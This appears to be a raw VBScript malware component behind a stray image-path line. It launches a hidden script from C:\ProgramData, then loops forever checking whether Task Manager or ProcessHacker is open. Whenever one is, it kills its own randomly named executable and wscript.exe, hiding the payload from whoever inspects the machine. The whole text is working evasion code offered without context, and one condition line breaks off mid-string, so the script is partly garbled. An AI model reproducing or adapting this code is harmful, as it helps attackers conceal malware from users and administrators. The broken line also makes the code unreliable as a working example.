 On error resume next
Set dtvwayagbdnjykq = WScript.CreateObject("WScript.Shell")
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
WScript.Sleep 1657
dtvwayagbdnjykq.Run "C:\ProgramData\kxjfamiehf\zuvdorktks.vbs"
do
WScript.Sleep 1657
Running = False
Set colItems = objWMIService.ExecQuery("Select * from Win32_Process")
For Each objItem in colItems
If objItem.Name = "Taskmgr.exe" Or objItem.Name = "taskmgr.exe" Or objItem.Name = "ProcessHacker
Running = True
Exit For
End If
Next
If Running Then
dtvwayagbdnjykq.Run "C:\Windows\System32\taskkill.exe /f /im jcoxznjlykp.exe", false
WScript.Sleep 98
dtvwayagbdnjykq.Run "C:\Windows\System32\taskkill.exe /f /im wscript.exe", false
End if
Loop